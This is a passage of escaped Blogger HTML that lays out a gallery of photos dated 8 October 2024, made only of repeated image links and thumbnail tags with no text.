href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7CRgjEO1hSiJROchxtE6wefEf0gvxjEuNS7YztjIouDP2r2rQkqM2wWONQWBgUAVJuQ3Ri6pqTBEhHr6OpOro4zgLKu9MLufKjLtw4Exz6a8WUPjhEV83maJEDAgFF9_-B4kb3RfTEoI-XyNGbY9tKIfonkk1-EgAnPBeKcF1gs7IpWrCEaT7QGe4fuW\/s4160\/IMG_20241008_101949_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7CRgjEO1hSiJROchxtE6wefEf0gvxjEuNS7YztjIouDP2r2rQkqM2wWONQWBgUAVJuQ3Ri6pqTBEhHr6OpOro4zgLKu9MLufKjLtw4Exz6a8WUPjhEV83maJEDAgFF9_-B4kb3RfTEoI-XyNGbY9tKIfonkk1-EgAnPBeKcF1gs7IpWrCEaT7QGe4fuW\/s320\/IMG_20241008_101949_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjtR9o1eB5PcMKSluVZ9xJclN4bJADO3Moa8rkXlzDDT9XKHfEIBoFs5kaPy9oeV88w78SPQHWuBl7nsIUKXPUfVQp1Swsz2DlHmxo3u4SOlTTcLRxBWXEhUuR6JhwEmRqYwtYOInGYB1h3nfyckendqjJ6LKp-lqw_2vORH3mMtn1uHodJ29RmGcCgw7D\/s4160\/IMG_20241008_101825_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjtR9o1eB5PcMKSluVZ9xJclN4bJADO3Moa8rkXlzDDT9XKHfEIBoFs5kaPy9oeV88w78SPQHWuBl7nsIUKXPUfVQp1Swsz2DlHmxo3u4SOlTTcLRxBWXEhUuR6JhwEmRqYwtYOInGYB1h3nfyckendqjJ6LKp-lqw_2vORH3mMtn1uHodJ29RmGcCgw7D\/s320\/IMG_20241008_101825_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZGqzaG7R5hD2gN728KEJRQlGiZkKyhUfUFN72dXwZfA4rS0y5ijC5Oj7lnBr1fM85T5MXzyAFLCuTTM1hrEFvFBOf5S6w9tVnDY904q0rWmnCBh08hx8veh7OlPhH0ouyxHgEqrkDZ3ErRtcKVLKOY3K4svbRLMJE-GLYDfN3iXFQEjX6sIPnUdFZSR3\/s4160\/IMG_20241008_101809_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZGqzaG7R5hD2gN728KEJRQlGiZkKyhUfUFN72dXwZfA4rS0y5ijC5Oj7lnBr1fM85T5MXzyAFLCuTTM1hrEFvFBOf5S6w9tVnDY904q0rWmnCBh08hx8veh7OlPhH0ouyxHgEqrkDZ3ErRtcKVLKOY3K4svbRLMJE-GLYDfN3iXFQEjX6sIPnUdFZSR3\/s320\/IMG_20241008_101809_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzWLmjBoNi__Hgms95Jc5i3Ks0WIqLQAquQTqJp1vfdvS5e0NErKkW6KF83TxsdUni4kYl6r1m5lm20h_T7q-TW-FQ-BdzLd5M4DzPVpZkJYanH7xTmo2G-jKQmddsyJ2pWN5cMWqMUVKIeZQ_5L9IsatKfOraPVaGtEvdvtUhWTPH_Za7HF7y6MctxjD\/s4160\/IMG_20241008_101721_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDzWLmjBoNi__Hgms95Jc5i3Ks0WIqLQAquQTqJp1vfdvS5e0NErKkW6KF83TxsdUni4kYl6r1m5lm20h_T7q-TW-FQ-BdzLd5M4DzPVpZkJYanH7xTmo2G-jKQmddsyJ2pWN5cMWqMUVKIeZQ_5L9IsatKfOraPVaGtEvdvtUhWTPH_Za7HF7y6MctxjD\/s320\/IMG_20241008_101721_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4g3JPr0yZNwvKxD7m9_SfYZgaC0wVuodc_xziOoSPRhX0bBI-D_QkshjZsetvrvSG70PBA0ILcRbzyUA9t-JcKeJIswHjNf6oT_DaCf1C_QlJ9zYH4BystoAMcJt0Ktfeyf5EQK1aOLPemIFLnOmuLnnJZh-30qRj6Wkt_81l5rgqk8MT4wkapdQ_YHw\/s4160\/IMG_20241008_101708_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW4g3JPr0yZNwvKxD7m9_SfYZgaC0wVuodc_xziOoSPRhX0bBI-D_QkshjZsetvrvSG70PBA0ILcRbzyUA9t-JcKeJIswHjNf6oT_DaCf1C_QlJ9zYH4BystoAMcJt0Ktfeyf5EQK1aOLPemIFLnOmuLnnJZh-30qRj6Wkt_81l5rgqk8MT4wkapdQ_YHw\/s320\/IMG_20241008_101708_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9FZH1AR2gSyI5PlJ-Ojcv0YAnAulW2aIrt_RoQfELiF4pbgMJFMp07zThQmSgYB8vpKRIkFItwL6NkcoO4gJMGAFDz3qBsjToGQWKvZg3g09IdO5I19DvmnHMq5KXEAYmc_SmG7etfLDd_69sgYOBD1JSzhDJaUEjJ8HXXYivDyAfduLut1tACeqWLm4M\/s4160\/IMG_20241008_101648.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9FZH1AR2gSyI5PlJ-Ojcv0YAnAulW2aIrt_RoQfELiF4pbgMJFMp07zThQmSgYB8vpKRIkFItwL6NkcoO4gJMGAFDz3qBsjToGQWKvZg3g09IdO5I19DvmnHMq5KXEAYmc_SmG7etfLDd_69sgYOBD1JSzhDJaUEjJ8HXXYivDyAfduLut1tACeqWLm4M\/s320\/IMG_20241008_101648.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4ML3vMjNk8GAfyCoqR_9aCLguMHPQdo_RXL95W0xkQm9M6iy6LR0BR7nplK7g4Dzn9LDmTzQYpVfYvxw8A2NBQE1FEt62UaDBMCqjo9R3C9AHNySL6JkLpkLHGYtpu0FISeD3BeKS2kjci28BA-yiH92qUPoPcFoh1Hz_iTp62dY3iOR1K3osRdLnZbco\/s4160\/IMG_20241008_101328_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4ML3vMjNk8GAfyCoqR_9aCLguMHPQdo_RXL95W0xkQm9M6iy6LR0BR7nplK7g4Dzn9LDmTzQYpVfYvxw8A2NBQE1FEt62UaDBMCqjo9R3C9AHNySL6JkLpkLHGYtpu0FISeD3BeKS2kjci28BA-yiH92qUPoPcFoh1Hz_iTp62dY3iOR1K3osRdLnZbco\/s320\/IMG_20241008_101328_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdpF3ZjbgLCqt50B75kYPGaJb1myl0VBaL9bMkwEEaaPn3NqXCp-GQwCpiIhi-bhyiuxYbFuDiqTMD0hlR7j3UMvzO-zKyguSkH8KHi4hmComQOkiOGkRnNFaQfc3lWtD8lSS587Uh2dD7tYx4wEYrgm8BG39xkE9pwxG30kvh2ydjR6tcMSr5vfv-EaJ\/s4160\/IMG_20241008_101320_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdpF3ZjbgLCqt50B75kYPGaJb1myl0VBaL9bMkwEEaaPn3NqXCp-GQwCpiIhi-bhyiuxYbFuDiqTMD0hlR7j3UMvzO-zKyguSkH8KHi4hmComQOkiOGkRnNFaQfc3lWtD8lSS587Uh2dD7tYx4wEYrgm8BG39xkE9pwxG30kvh2ydjR6tcMSr5vfv-EaJ\/s320\/IMG_20241008_101320_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0w9Etqy-gT6_HpxPKyWG3WkOzhE4xYI-wu9SXZ3HEAweqxjT_4ckcLtvGniOQPMXfBaX2CnyqapMG9iu5yboVdwujoLW6Q_nOPrgna6_cUhVjkkQXgb9igGBQArw7Z_xyks7CJVNzpBh8a34-l7nGst0fFDzwc1ZYUiQtrCyH5VQvHbCJLtJUUKxWghw\/s4160\/IMG_20241008_101259.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW0w9Etqy-gT6_HpxPKyWG3WkOzhE4xYI-wu9SXZ3HEAweqxjT_4ckcLtvGniOQPMXfBaX2CnyqapMG9iu5yboVdwujoLW6Q_nOPrgna6_cUhVjkkQXgb9igGBQArw7Z_xyks7CJVNzpBh8a34-l7nGst0fFDzwc1ZYUiQtrCyH5VQvHbCJLtJUUKxWghw\/s320\/IMG_20241008_101259.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1I2SBGZGaB3S64tza-iF8bX8nxtl0bvfStEIn56iHg3Y7UVwkb60CC6bgUf7c4GAOyQfyaDJ3qFGiqF2IHVhIeES_DukABSqHdbBikxLAszX6KL2tVIKhl2s_qNtxsyA4vUqp5W6k2shEBgJsWq9ufaZJWliSly0CWZ3qeA3DhulLbpMYMrhi2JVsuAtr\/s4160\/IMG_20241008_101131.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1I2SBGZGaB3S64tza-iF8bX8nxtl0bvfStEIn56iHg3Y7UVwkb60CC6bgUf7c4GAOyQfyaDJ3qFGiqF2IHVhIeES_DukABSqHdbBikxLAszX6KL2tVIKhl2s_qNtxsyA4vUqp5W6k2shEBgJsWq9ufaZJWliSly0CWZ3qeA3DhulLbpMYMrhi2JVsuAtr\/s320\/IMG_20241008_101131.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4ruQbGff7WPhf03u5TiwVUD_WFkFtkPySkzCPY7I9BU_J8Z4kylXMXSh5Y3zfYUPfbhCTzRKNZV87Ow89jkVPIe3OTmow97Ugh7vQc9WLfHZJ7J-FggzwDUlsWZT5nMXSTiiE5pdo0pRPnZnQMnFvOxoYhGUA2rQ9adGPEOZVToAazMBpNiHwiJGJkMk\/s4160\/IMG_20241008_101118_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4ruQbGff7WPhf03u5TiwVUD_WFkFtkPySkzCPY7I9BU_J8Z4kylXMXSh5Y3zfYUPfbhCTzRKNZV87Ow89jkVPIe3OTmow97Ugh7vQc9WLfHZJ7J-FggzwDUlsWZT5nMXSTiiE5pdo0pRPnZnQMnFvOxoYhGUA2rQ9adGPEOZVToAazMBpNiHwiJGJkMk\/s320\/IMG_20241008_101118_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_101001_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_101001_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghkOYjE5Yl1We1pjh3K0iIqSbYRiJF4sxeSRj-cxKvsgxDRK0F4eDnuBNC1dBf9qagvZweeGb3JTv4U4k1pL2u96DY4caD7iPH7ynFoo9EtI3Xct2UqAdxqhYWtAN5YUM1puOImxzvL1vI5BYYp-rbIo-_LsgSAnO9ryjesyzwqdO79pFYnl6xD83dauYR\/s4160\/IMG_20241008_100533_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghkOYjE5Yl1We1pjh3K0iIqSbYRiJF4sxeSRj-cxKvsgxDRK0F4eDnuBNC1dBf9qagvZweeGb3JTv4U4k1pL2u96DY4caD7iPH7ynFoo9EtI3Xct2UqAdxqhYWtAN5YUM1puOImxzvL1vI5BYYp-rbIo-_LsgSAnO9ryjesyzwqdO79pFYnl6xD83dauYR\/s320\/IMG_20241008_100533_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideXzghFukLAkuWONBkR1IaPwSk84LDAaS_NRIb8zjfk65OgkSm_E4kZfsQlC15eMkGaE1G5Ey22JKaTkgO0D2iyHxyXH9sOGqU6RH1jHUk6hMrk-KAonIqrFKvrasmVpC1iYX3HBjHIuK9DlyZM586Z7PL_kAdz3iRh11taJ_JgD712YGhiIIE6QMsWKA\/s4160\/IMG_20241008_100522.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideXzghFukLAkuWONBkR1IaPwSk84LDAaS_NRIb8zjfk65OgkSm_E4kZfsQlC15eMkGaE1G5Ey22JKaTkgO0D2iyHxyXH9sOGqU6RH1jHUk6hMrk-KAonIqrFKvrasmVpC1iYX3HBjHIuK9DlyZM586Z7PL_kAdz3iRh11taJ_JgD712YGhiIIE6QMsWKA\/s320\/IMG_20241008_100522.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYld2jIE62MV5nqscF4jGXY1WW9lfG-VmkvYEEVObwqjLbfiwD_Umkgt1C6VN_qReVRO_2K3zU2uDjGb4nMaZAFtaEVVklGcScIELPHUuc9y5JbChzkx_r4JgNPhBJkOqRh3B71ixQnwLTtJkiH2rVx6QLvf9Da8A5BdrMRmm6H06ilWSL2sZ2Ayo3wTrp\/s4160\/IMG_20241008_100508_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYld2jIE62MV5nqscF4jGXY1WW9lfG-VmkvYEEVObwqjLbfiwD_Umkgt1C6VN_qReVRO_2K3zU2uDjGb4nMaZAFtaEVVklGcScIELPHUuc9y5JbChzkx_r4JgNPhBJkOqRh3B71ixQnwLTtJkiH2rVx6QLvf9Da8A5BdrMRmm6H06ilWSL2sZ2Ayo3wTrp\/s320\/IMG_20241008_100508_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk8_mpDC1eunbecveDHz94-GQpVekrXBVPd73d710rXVVWboAQbh1TAwkMKm3Yq8MtUPi-HdO9bYzAZaCqpaf2rAFzsZBAB8RXJzZdb4rgOucqHMG4BOLc2zH6mGaVfyCP9C1sdf_HU2iTTnCUlibOFAe-moa8_D6MRb19PlRcnZrtMRbC6wt5vicu42GS\/s4160\/IMG_20241008_100420.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk8_mpDC1eunbecveDHz94-GQpVekrXBVPd73d710rXVVWboAQbh1TAwkMKm3Yq8MtUPi-HdO9bYzAZaCqpaf2rAFzsZBAB8RXJzZdb4rgOucqHMG4BOLc2zH6mGaVfyCP9C1sdf_HU2iTTnCUlibOFAe-moa8_D6MRb19PlRcnZrtMRbC6wt5vicu42GS\/s320\/IMG_20241008_100420.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjctNzISwLbOi1Bd-pV_XHQf0O4it3ScQmGV28cwu8wTLcoBwV2tH1Asv8jryu96LuYdZRwbhbRiFU5XkcGqSLyVTtPaBSguYYCEFAbgFS7FdMCPr8yGm4gmZDCFbOxhWdY5MuQAjUX01CfosL8W3TUGSQo9hVmgtS8KBA0DPvYxcJ80GK2TpMyYMpFAFCm\/s4160\/IMG_20241008_100352_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjctNzISwLbOi1Bd-pV_XHQf0O4it3ScQmGV28cwu8wTLcoBwV2tH1Asv8jryu96LuYdZRwbhbRiFU5XkcGqSLyVTtPaBSguYYCEFAbgFS7FdMCPr8yGm4gmZDCFbOxhWdY5MuQAjUX01CfosL8W3TUGSQo9hVmgtS8KBA0DPvYxcJ80GK2TpMyYMpFAFCm\/s320\/IMG_20241008_100352_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv-vntRc8I_AI-EyUpuGW5MT9O7MG-X-xQS6_9rPiADqan6MOq-ewWY5XiNl3_Fn4NUkWt4mcTXOj4Hc_g2BGAVHR8sJB_Ky7mueIyDNFrn6QWbzdS8yAdWjT4ZzFvbSEej3GAlJXswJx0HBeqNl8iVU_rvZd8wU3GO0duufPDy9PI5wY7_1AnhGGvKhzB\/s4160\/IMG_20241008_100212_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv-vntRc8I_AI-EyUpuGW5MT9O7MG-X-xQS6_9rPiADqan6MOq-ewWY5XiNl3_Fn4NUkWt4mcTXOj4Hc_g2BGAVHR8sJB_Ky7mueIyDNFrn6QWbzdS8yAdWjT4ZzFvbSEej3GAlJXswJx0HBeqNl8iVU_rvZd8wU3GO0duufPDy9PI5wY7_1AnhGGvKhzB\/s320\/IMG_20241008_100212_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYE5DNXGTrMM0yZq8JMNMkVSEzFkFrYZD4cewJFiulzfDy3vYBG2yzcFGLVHu-msl6d673nvxTcWPWexVXGb_C7USQ9y8o3Awy8_2qsDHjrw1aOz6dktotKvt4-FTWRgieG6YLpdD4Rddrk_dXSJUjYZpebBpQMLvA8oqWP7zHJz2nbMVw04dGr-pSGPF\/s4160\/IMG_20241008_100125_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYE5DNXGTrMM0yZq8JMNMkVSEzFkFrYZD4cewJFiulzfDy3vYBG2yzcFGLVHu-msl6d673nvxTcWPWexVXGb_C7USQ9y8o3Awy8_2qsDHjrw1aOz6dktotKvt4-FTWRgieG6YLpdD4Rddrk_dXSJUjYZpebBpQMLvA8oqWP7zHJz2nbMVw04dGr-pSGPF\/s320\/IMG_20241008_100125_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRIg3FMRZEpUvonKI7Ej0sTdWpzVU3eoxcAIKuMHDPfFOQHFPJQ6X_rtcmqYrMblm5Tv6E8Ysdo2lRNUZXV71ov1fBhDpPKuDI6xeR0QwpfucLswTnJiLwJsH8kuIVSTVd-Q7B0crtVH3k2j7ndl8aCmuKwOa2MTmVWbPeMeeCaAp64bL7PQC2G0izyRJ\/s4160\/IMG_20241008_100108_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRIg3FMRZEpUvonKI7Ej0sTdWpzVU3eoxcAIKuMHDPfFOQHFPJQ6X_rtcmqYrMblm5Tv6E8Ysdo2lRNUZXV71ov1fBhDpPKuDI6xeR0QwpfucLswTnJiLwJsH8kuIVSTVd-Q7B0crtVH3k2j7ndl8aCmuKwOa2MTmVWbPeMeeCaAp64bL7PQC2G0izyRJ\/s320\/IMG_20241008_100108_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig_5vaFYs3cltXKFwOtIMuLylvmioxe0JYjgKl21vMeKu-0PJZjGRbvAnvFSxQBW4gx23IrxB-YZuYL-8G-iux2aKcrSS1NNBnzz3L9-vF5z8SwAJtdJjcX4C29Uy9yyRvrujw-voX_BxuM4lC4YBiBrblXTkrqTPNe4vTaOYb2RcFz9IxPPs1vb2tDHuB\/s4160\/IMG_20241008_100022_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig_5vaFYs3cltXKFwOtIMuLylvmioxe0JYjgKl21vMeKu-0PJZjGRbvAnvFSxQBW4gx23IrxB-YZuYL-8G-iux2aKcrSS1NNBnzz3L9-vF5z8SwAJtdJjcX4C29Uy9yyRvrujw-voX_BxuM4lC4YBiBrblXTkrqTPNe4vTaOYb2RcFz9IxPPs1vb2tDHuB\/s320\/IMG_20241008_100022_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjH1bQQKpFFBpa-e7SV4qfnwYdXewjhfbvS0gv5Q4A4zwQggl9raEqkZ7k-vPcU7VU20C31LLvkVLofcGQpWPjnvzt6GQs24VNpVzGML_tqNzgUDcOoleGuTqPMdmOE3IXJbv1ibIc4i_cP1EJeUNQDNBngtYHHlBQObRcTPaWLFy2-Px_mAJYVinkwlK1\/s4160\/IMG_20241008_100005_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjH1bQQKpFFBpa-e7SV4qfnwYdXewjhfbvS0gv5Q4A4zwQggl9raEqkZ7k-vPcU7VU20C31LLvkVLofcGQpWPjnvzt6GQs24VNpVzGML_tqNzgUDcOoleGuTqPMdmOE3IXJbv1ibIc4i_cP1EJeUNQDNBngtYHHlBQObRcTPaWLFy2-Px_mAJYVinkwlK1\/s320\/IMG_20241008_100005_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYwf7Jm5Kdf4g9XFVr83RVjJqKCbWKUmY37FZYge_Im5Etlux6vZwI8BmRCfsa96_oSpePMomz5GSTsvg3PXTsQTdAw9akvfQqkuAaza74euI4eoaSj4ZpjneY22Cbw-6bh3cp_KnUIGYyw6MQDR4NlgYxAk2K_y3UFHnkoKd-xMSCH1qr8umhAu6NmUZ\/s4160\/IMG_20241008_095944_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYwf7Jm5Kdf4g9XFVr83RVjJqKCbWKUmY37FZYge_Im5Etlux6vZwI8BmRCfsa96_oSpePMomz5GSTsvg3PXTsQTdAw9akvfQqkuAaza74euI4eoaSj4ZpjneY22Cbw-6bh3cp_KnUIGYyw6MQDR4NlgYxAk2K_y3UFHnkoKd-xMSCH1qr8umhAu6NmUZ\/s320\/IMG_20241008_095944_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiLieM1sf17V2465MoWEWxhP7Ux0TmWE354xdJkvN3iXmJWLLB15V9UrVod7pvUbZiuz9AovJHUV6v5Fu-D9m3VEieASLEEsV4HeTkon8wEK88AS8KAjdO9Ce0eLVGSiocazDvzsf3ZD0PgXilA7SKPk2IK0yDLvHcdrZm5bX5lMVbF1_b98u1l3iXK23i\/s4160\/IMG_20241008_095753_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiLieM1sf17V2465MoWEWxhP7Ux0TmWE354xdJkvN3iXmJWLLB15V9UrVod7pvUbZiuz9AovJHUV6v5Fu-D9m3VEieASLEEsV4HeTkon8wEK88AS8KAjdO9Ce0eLVGSiocazDvzsf3ZD0PgXilA7SKPk2IK0yDLvHcdrZm5bX5lMVbF1_b98u1l3iXK23i\/s320\/IMG_20241008_095753_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca 